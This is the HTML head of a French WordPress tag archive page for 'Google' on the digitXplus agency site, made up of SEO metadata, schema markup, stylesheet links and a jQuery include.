

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitxplus.digital/tag/google/
body_size: 23414
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Google - digitXplus</title>
	<link rel="canonical" href="https://digitxplus.digital/tag/google/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Google - digitXplus" />
	<meta property="og:url" content="https://digitxplus.digital/tag/google/" />
	<meta property="og:site_name" content="digitXplus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DigitxplusFr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://digitxplus.digital/tag/google/","url":"https://digitxplus.digital/tag/google/","name":"Archives des Google - digitXplus","isPartOf":{"@id":"https://digitxplus.digital/#website"},"primaryImageOfPage":{"@id":"https://digitxplus.digital/tag/google/#primaryimage"},"image":{"@id":"https://digitxplus.digital/tag/google/#primaryimage"},"thumbnailUrl":"https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp.jpeg","breadcrumb":{"@id":"https://digitxplus.digital/tag/google/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://digitxplus.digital/tag/google/#primaryimage","url":"https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp.jpeg","contentUrl":"https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp.jpeg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://digitxplus.digital/tag/google/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://digitxplus.digital/"},{"@type":"ListItem","position":2,"name":"Google"}]},{"@type":"WebSite","@id":"https://digitxplus.digital/#website","url":"https://digitxplus.digital/","name":"digitXplus","description":"Agence Créative","publisher":{"@id":"https://digitxplus.digital/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://digitxplus.digital/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://digitxplus.digital/#organization","name":"digitXplus Francophone","url":"https://digitxplus.digital/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://digitxplus.digital/#/schema/logo/image/","url":"https://digitxplus.digital/wp-content/uploads/2022/06/logo-digitxplus.png","contentUrl":"https://digitxplus.digital/wp-content/uploads/2022/06/logo-digitxplus.png","width":3287,"height":1905,"caption":"digitXplus Francophone"},"image":{"@id":"https://digitxplus.digital/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitxplusfrancophone","https://x.com/DigitxplusFr","https://www.instagram.com/digitxplus_francophone/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="digitXplus &raquo; Flux" href="https://digitxplus.digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitXplus &raquo; Flux des commentaires" href="https://digitxplus.digital/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitXplus &raquo; Flux de l’étiquette Google" href="https://digitxplus.digital/tag/google/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitxplus.digital/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://digitxplus.digital/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://digitxplus.digital/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitxplus.digital/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://digitxplus.digital/wp-content/plugins/download-after-email/css/download.css?ver=1761808350' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://digitxplus.digital/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://digitxplus.digital/wp-content/plugins/download-after-email/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://digitxplus.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digitxplus.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://digitxplus.digital/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://digitxplus.digital/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1761808336' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/materialize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://digitxplus.digital/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://digitxplus.digital/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/font-awesome.min.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://digitxplus.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dabble-style-default-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dabble-style-custom-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dabble-style-responsive-css' href='https://digitxplus.digital/wp-content/themes/dabble/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dabble-style-css' href='https://digitxplus.digital/wp-content/themes/dabble/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1654685734" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1654685734" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1654685734" /></noscript><script type="text/javascript" src="https://digitxplus.digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
